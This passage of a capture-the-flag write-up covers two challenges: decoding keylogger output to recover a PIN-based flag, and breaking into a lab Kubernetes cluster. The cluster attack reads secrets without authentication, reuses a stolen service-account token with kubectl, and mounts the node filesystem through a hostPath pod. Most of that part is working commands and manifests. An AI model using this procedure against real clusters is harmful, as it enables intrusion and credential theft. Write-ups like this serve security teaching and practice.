        print(decrypt(e))

if __name__ == '__main__':
    main()
The results were… the keyloggers input!
b'2:google.comKey.enter'
b'3:gmailKey.enter'
b'4:aedwardsKey.shift@icorp.comKey.enter'
b'5:Key.shiftKey.shiftKey.shiftKey.shiftKey.shiftKey.shiftFORGOTTENKey.spaceKey.shiftHARDKey.spaceKey.shiftDRIVEKey.enter'
b'6:Key.shiftHelloKey.spaceeddie,Key.enter'
b'7:Key.shiftSinceKey.spaceKey.shiftIKey.spacewontKey.spacecomeKey.spacetoKey.spaceworkKey.spacetodayKey.spaceandKey.spaceKey.shiftIKey.spacereallyKey.spaceneedKey.spacesomeKey.spacefilesKey.spaceleftKey.spaceimKey.spaceKey.backspaceKey.backspacenKey.spacemyKey.spacehardKey.spacedriveKey.spaceatKey.spacemyKey.spaceoffice,Key.spacecanKey.spaceyouKey.spacereachKey.spaceitKey.spaceandKey.spacesendKey.spacemeKey.spacetheKey.spacefileKey.spacenamedKey.spacestaffKey.shift_data.xlsxKey.shift?Key.enter'
b'8:Key.shiftTheKey.spaceKey.shiftPINKey.spaceforKey.spaceyKey.backspacemyKey.spaceofficeKey.spaceisKey.shift:Key.space50133700013Key.shift}Key.enter'
b'9:Key.shiftThanksKey.spaceinKey.spaceadvanceKey.shift!Key.enter'
b'10:Key.shiftCarole.Key.enter'
b'2:virtKey.backspaceKey.backspaceKey.backspaceKey.backspaceKey.backspaceboxKey.ctrl_lKey.ctrl_lsysinternalsKey.spacesuideKey.enter'
b'2:dpiKey.enter'
To make the output a little more readable, I replaced strings such as Key.shift and Key.enter with other values so we could see what was written. That meant that the call to print(decrypt(e)) was replaced with:
print(decrypt(e).decode().replace('Key.enter', '🧵').replace('Key.space', ' ')
    .replace('Key.backspace', '<').replace('Key.shift', '^'))
The output was therefore:
❯ python3 decryptor.py
2:google.com🧵
3:gmail🧵
4:aedwards^@icorp.com🧵
5:^^^^^^FORGOTTEN ^HARD ^DRIVE🧵
6:^Hello eddie,🧵
7:^Since ^I wont come to work today and ^I really need some files left im <<n my hard drive at my office, can you reach it and send me the file named staff^_data.xlsx^?🧵
8:^The ^PIN for y<my office is^: 50133700013^}🧵
9:^Thanks in advance^!🧵
10:^Carole.🧵
2:virt<<<<<boxKey.ctrl_lKey.ctrl_lsysinternals suide🧵
Much more readable, and we can see the PIN is 50133700013^}, which is the second part of the flag!
Flag: HTB{1_c4n_S33_3v3ryTh1ng_3v3n_y0uR_P1N_50133700013}
Crazy cool :D
cloud/Kube
- Name: Kube
- Category: cloud
- Solves: 23
- Rating 1/4
- Type: Hosted
- Description: Due to increase in our web application traffic, we are switcing to kubernetes. We would like you to test our security.
Fun challenge, although maybe a little easy ;) After enumerating the IP address you get for the challenge, a Kubernetes API server is found on port 8443. Further exploration would have revealed that you were allowed to access secrets without authentication.
❯ curl -s -k https://10.129.173.212:8443/api/v1/namespaces/kube-system/secrets
{
  "kind": "SecretList",
  "apiVersion": "v1",
  "metadata": {
    "resourceVersion": "94924"
  },
  "items": [
    {
      "metadata": {
        "name": "attachdetach-controller-token-5ts7m",
        "namespace": "kube-system",
        "uid": "ff42960f-f063-4df3-b330-e4cbc26f56d4",
        "resourceVersion": "356",
        "creationTimestamp": "2021-07-19T19:06:55Z",
        "annotations": {
          "kubernetes.io/service-account.name": "attachdetach-controller",
          "kubernetes.io/service-account.uid": "b780d31d-3e92-40af-8a12-dbec2d4e5675"
        },
        "managedFields": [
          {
            "manager": "kube-controller-manager",
            "operation": "Update",
            "apiVersion": "v1",
            "time": "2021-07-19T19:06:55Z",
            "fieldsType": "FieldsV1",
            "fieldsV1": {"f:data":{".":{},"f:ca.crt":{},"f:namespace":{},"f:token":{}},"f:metadata":{"f:annotations":{".":{},"f:kubernetes.io/service-account.name":{},"f:kubernetes.io/service-account.uid":{}}},"f:type":{}}
          }
        ]
      },
      "data": {
        "ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURCakNDQWU2Z0F3SUJBZ0lCQVRBTkJna3Foa2lHOXcwQkFRc0ZBREFWTVJNd0VRWURWUVFERXdwdGFXNXAKYTNWaVpVTkJNQjRYRFRJeE1EY3hPREU1TURVME1Wb1hEVE14TURjeE56RTVNRFUwTVZvd0ZURVRNQkVHQTFVRQpBeE1LYldsdWFXdDFZbVZEUVRDQ0FTSXdEUVlKS29aSWh2Y05BUUVCQlFBRGdnRVBBRENDQVFvQ2dnRUJBTWJRCmM1YmlkbEl0ekdDemNDRUltaHRJTVBucVdiZkRUbGgxdHFFVUozakM5RHJJNE5WRWt0cnB0MnFsbEFCNlJLQlMKNTNUTDFMcHVtMEl3ZTdzZkdJTCtZaG1Zb2ZUZ2VWSHJVMWJzaHBESXlkU3kwTTBKMFhvMG5zQ2lrajgvWHBjbApjbVNzSUhQMjUwNFRXekRaYXF1dU96cUxJWklkNzQrY3FQQ0VXMnlhazFUVWdmVXoyTVdTbVM4eDJMSG05SkJVCmVEcnFkTUx2K2NhVTRET2FLUFVtaVhYNUFSOUp1UGUvTGRYcno5RUw0Sm1mZUFBakhZSVBTcXRIbXpQMmxxdVYKbjk3M254RkpxZEtlWWovNGpvQldNd2t4MXpCZkpZUG5uWkRoUk94NFhOMUxrdFVDeDBoWmlhNEs4OHRCeS9CYQp6eml3NFloRmtycWo0dnNlSDdzQ0F3RUFBYU5oTUY4d0RnWURWUjBQQVFIL0JBUURBZ0trTUIwR0ExVWRKUVFXCk1CUUdDQ3NHQVFVRkJ3TUNCZ2dyQmdFRkJRY0RBVEFQQmdOVkhSTUJBZjhFQlRBREFRSC9NQjBHQTFVZERnUVcKQkJRTXlHNGVkOC93WWdjRFBGeW5HdVE1SVNzL3pqQU5CZ2txaGtpRzl3MEJBUXNGQUFPQ0FRRUFZY2dvbjUrNAp3cklTN0hlVm1pSWQvamRCOU1zdXNsTVl5dU11R2hWVXBIc1QvWEg0aUxTVjhiQWNSNDd2bjFmcjZqVFN3UGJYCnd5c1AzSTRwcHNZWkNWdDEzRWJSNlBsZktIUzlONlJYLzI4eXFVcmJwTUM2Z3NqVVNOd1FEdTQralVvb3BicGcKZW55eTZIZkRlTnZyTDMxOGoyOFZBT2syREw4NzFwNTV3SnhGUlhzeTZFeVFLczR0eXovSVVGTlVVZktTWVhmMgpZQmFaTHY4TzFaWGdBVEpqSFJRMEZySEhxcHZHdEcxdGRqVXhSSmQzSlFxMHlHd1AyYVZiMGhMNkQ0eUdCUzhMCk83MWdDRWlxcjY4OEZOSFhObGdyekwxc0JqNVlKcGNzLzV4NkdjYmp1WXVUMFcwZ0pIbHIwZGR1aUpDTmZVamsKWm9RRXU3OTFPK3RBOWc9PQotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg==",
        "namespace": "a3ViZS1zeXN0ZW0=",
        "token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWkNJNklrMVlTbFZxVDBwM2QyTnRNVzk1V2xCM09Ua3hRMEpmYW1oTmVHMHhUMlZTZUVOSVRITmZZV3gwYldzaWZRLmV5SnBjM01pT2lKcmRXSmxjbTVsZEdWekwzTmxjblpwWTJWaFkyTnZkVzUwSWl3aWEzVmlaWEp1WlhSbGN5NXBieTl6WlhKMmFXTmxZV05qYjNWdWRDOXVZVzFsYzNCaFkyVWlPaUpyZFdKbExYTjVjM1JsYlNJc0ltdDFZbVZ5Ym1WMFpYTXVhVzh2YzJWeWRtbGpaV0ZqWTI5MWJuUXZjMlZqY21WMExtNWhiV1VpT2lKaGRIUmhZMmhrWlhSaFkyZ3RZMjl1ZEhKdmJHeGxjaTEwYjJ0bGJpMDFkSE0zYlNJc0ltdDFZbVZ5Ym1WMFpYTXVhVzh2YzJWeWRtbGpaV0ZqWTI5MWJuUXZjMlZ5ZG1salpTMWhZMk52ZFc1MExtNWhiV1VpT2lKaGRIUmhZMmhrWlhSaFkyZ3RZMjl1ZEhKdmJHeGxjaUlzSW10MVltVnlibVYwWlhNdWFXOHZjMlZ5ZG1salpXRmpZMjkxYm5RdmMyVnlkbWxqWlMxaFkyTnZkVzUwTG5WcFpDSTZJbUkzT0RCa016RmtMVE5sT1RJdE5EQmhaaTA0WVRFeUxXUmlaV015WkRSbE5UWTNOU0lzSW5OMVlpSTZJbk41YzNSbGJUcHpaWEoyYVdObFlXTmpiM1Z1ZERwcmRXSmxMWE41YzNSbGJUcGhkSFJoWTJoa1pYUmhZMmd0WTI5dWRISnZiR3hsY2lKOS5ZR0VyLWtWQmZweUJ1UWVnUFdYU2hMUnFQOHA0WUxkSnFKdXVKYVU4V01BalVDQnhjNnRqMVNKdmlpM09jOXd1SjlzZ04wVUQ4c2phS0dqSkVGUF9zRDdRcV8wSXEtM0pxcG1vTkNpNW1qcGdEeGlNTVBKWHJUbzBqV0oyVl9WSmt0V18za29YLXh0bmZ3WS1ONVQtalpJTENqR1JYMF90V1pnS09IYmxBclppT1FfVjN0TnJwU0pFQmxvZmlVNzhHQWZtMDlETmExX1pkUHhKVFdBSjNoaElETzFUVmJTZG9WcGRZSXVlWFBEb0FXZXlrMEVHcnpsNVJyT0FzLU9Fd05tMU5yU1dhaFpNdnFsUmVQbmswdmxHc01LZTM5amZ5Q0dGVmd0ZkI1ZG1mYTh6bXRqcDYyOGNwaHZXOXFOSmhEeGZ0bFhJVFFiQmtfMlVydGxQZXc="
      },
      "type": "kubernetes.io/service-account-token"
    },

...
It is possible to configure the kubectl Kubernetes client to use a token (I grabbed one for the default service account), with the following ~/.kube/config file format:
apiVersion: v1
clusters:
- cluster:
    insecure-skip-tls-verify: true
    server: https://10.129.173.212:8443
  name: scratch
contexts:
- context:
    cluster: scratch
    user: userino
  name: contexterino
current-context: ""
kind: Config
preferences: {}
users:
- name: userino
  user:
    token: eyJhbGciOiJSUzI1NiIsImtpZCI6Ik1YSlVqT0p3d2NtMW95WlB3OTkxQ0JfamhNeG0xT2VSeENITHNfYWx0bWsifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJkZWZhdWx0LXRva2VuLTdmaDg5Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQubmFtZSI6ImRlZmF1bHQiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC51aWQiOiJjNzM4YjRjMy1lNjE1LTRhYTktODZmYS1mOWYyZWU0M2ZmMzgiLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6a3ViZS1zeXN0ZW06ZGVmYXVsdCJ9.gJFAXzNWCh7e4cgKgaYHf96zH33Q06XnigyB5zZiYsjlKQBBebB4mykMhLB-_UbB7YRnMqOFVPd0pj82q72E3LvizUxVNK90vtZGqLVS4oeCKjWOj30FpwGHR0aDW8id55U3yCv0x1gTJVK25dUQkqqelaG6qGtV35NCAz5oXNfQLWXbhCih0zYHHoM6vvHzK8PpR_YEMXoJV81uKfYBHioRZXDpYHe_3783A202PVCElIwWlT2YzSCTdj9zvx14Xm-sJJyLB8jMkZx19TM_cFRGZ4ig6Pso585Xjf3zmtGI2kz8jSLHKz8qXfZQixXdbzWnJPsz2EdC7XhMIfcfNQ
That means that we could now interact with the remote Kubernetes cluster using the kubectl command to do things. Because this was highly privileged token, we could also launch pods and make changes as necessary.
Enumerating the cluster you’d find default Kubernetes namespaces and an alpine pod that cant start up.
❯ kubectl --context=contexterino --namespace=kube-system get pods
NAME                           READY   STATUS             RESTARTS   AGE
alpine                         0/1     ImagePullBackOff   0          5d1h
coredns-558bd4d5db-qrg6l       1/1     Running            5          7d2h
etcd-kube                      1/1     Running            0          10m
kube-apiserver-kube            1/1     Running            0          10m
kube-controller-manager-kube   1/1     Running            5          7d2h
kube-proxy-ndk7j               1/1     Running            5          7d2h
kube-scheduler-kube            1/1     Running            5          7d2h
storage-provisioner            1/1     Running            11         7d2h
Running describe pod alpine we’d see that the pod can’t pull the image needed for it.
Warning  Failed          8m15s (x4 over 10m)  kubelet            Failed to pull image "alpine": rpc error: code = Unknown desc = Error response from daemon: Get https://registry-1.docker.io/v2/: net/http: request canceled while waiting for connection (Client.Timeout exceeded while awaiting headers)
Warning  Failed          8m15s (x4 over 10m)  kubelet            Error: ErrImagePull
Warning  Failed          7m49s (x6 over 10m)  kubelet            Error: ImagePullBackOff
Normal   BackOff         23s (x35 over 10m)   kubelet            Back-off pulling image "alpine"
I spent some time investigating pods by trying to get shells inside of them. The general workflow was to list the pods in each namespace, and then exec inside of each. However, I couldn’t run sh or bash in many of them as they were simply not installed. A good hardening tip! Ofc, I could have run other commands, but meh.
❯ kubectl --context=contexterino --namespace=kube-system exec -it kube-apiserver-kube -- sh
OCI runtime exec failed: exec failed: container_linux.go:344: starting container process caused "exec: \"sh\": executable file not found in $PATH": unknown
command terminated with exit code 126
The pods that did give me a shell were:
- kube-system/etcd-kube
- kube-system/kube-proxy-ndk7j
Neither had anything interesting in them though. Time for a new strategy!
One attack plan we could exercise was to escape to the Kubernetes node a pod is running on by mounting the nodes’ file system into a container. This can be done with a hostPath mount option for a deployment. I did not want to fiddle with pods running in the kube-system namespace in fear of breaking them, so I opted to create a new deployment with the hostPath configuration. Because we can’t pull the alpine image, I chose to re-use one of the already running pods images.
❯ kubectl --context=contexterino --namespace=kube-system describe pod kube-proxy-ndk7j | grep Image
    Image:         k8s.gcr.io/kube-proxy:v1.21.2
    Image ID:      docker-pullable://k8s.gcr.io/kube-proxy@sha256:3ee783402715225d6bc483b3a2f8ea11adcb997d00fb5ca2f74734023ade0561
Great. The last step was to create a new deployment and apply it.
apiVersion: v1
kind: Pod
metadata:
  name: alpine-pew
  namespace: default
spec:
  volumes:
  - name: host-fs
    hostPath:
      path: /
  containers:
  - image: k8s.gcr.io/kube-proxy:v1.21.2
    command:
      - /bin/sh
      - "-c"
      - "sleep 60m"
    volumeMounts:
    - name: host-fs
      mountPath: /mnt
    imagePullPolicy: IfNotPresent
    name: alpine
  restartPolicy: Always
Applying the deployment was as simple as:
❯ kubectl --context=contexterino apply -f pew.yml
pod/alpine-pew created
Finally, get a shell and browse the nodes filesystem!
❯ kubectl --context=contexterino --namespace=default exec -it alpine-pew -- sh
# cd /mnt
# ls
bin   dev  home        initrd.img.old  lib32  libx32 media  opt   root  sbin  sys usr  vmlinuz
boot  etc  initrd.img  lib       lib64  lost+found  mnt proc  run   srv   tmp var  vmlinuz.old
# cd root
# ls
flag.txt
# cat flag.txt
HTB{5y573m:4N0nYM0u5}
Flag: HTB{5y573m:4N0nYM0u5}
conclusion
We solved a lot, and this is by no means all of them, but, it’s the ones I enjoyed!